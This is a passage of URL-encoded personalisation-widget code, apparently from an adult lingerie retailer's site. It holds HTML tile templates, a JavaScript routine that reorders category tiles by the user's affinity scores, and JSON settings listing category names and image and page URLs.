3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%20%20%0A%20%20%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20%20%20%0A%20%20%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20the%20affinity%20data%20and%20store%20the%20result%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20popcats%20using%20that%20sorted%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Then%20display%20them%0A%20%20%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20%20%20//%20Convert%20to%20array%20and%20sort%20by%20value%20(descending)%0A%20%20%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Convert%20back%20to%20object%0A%20%20%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20return%20sortedObject;%20//%20return%20this%20so%20it%20can%20be%20used%20by%20sortPopcats%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%20%20%20%20%0A%20%20%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%20%20%20%20%0A%20%20%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'block';%20//%20show%20first%20N%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'none';%20//%20hide%20the%20rest%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%20//%20parent%20element%0A%20%20%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20///%20Assign%20data-dy-category%20attribute%20from%20%3Cp%3E%20text%20content%20if%20not%20present%0A%20%20%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.querySelector('a').setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Collect%20all%20categories%20for%20logging%0A%20%20%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20%20%20console.table(categories);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Create%20order%20array%20from%20sortedData%0A%20%20%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Sort%20items%20based%20on%20data-dy-category%20order%0A%20%20%20%20%20%20popCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20If%20aCat%20is%20not%20in%20order,%20push%20it%20to%20bottom%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%20%20//%20both%20unmatched:%20keep%20relative%20order%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20a%20unmatched%20%E2%86%92%20after%20b%0A%20%20%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20b%20unmatched%20%E2%86%92%20after%20a%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20both%20matched%20%E2%86%92%20sort%20by%20index%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Re-append%20sorted%20items%0A%20%20%20%20%20%20popCats.forEach(cat%20=%3E%20popCatsContainer.appendChild(cat));%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20by%20affinity%20data;%20unmatched%20categories%20moved%20to%20bottom');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20%E2%9C%85%20Kick%20off%20the%20process%0A%20%20%20%20getAffinityTest();%0A%20%20%20%20%0A%0A%0A%7D,%201,%20100,%2010)%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%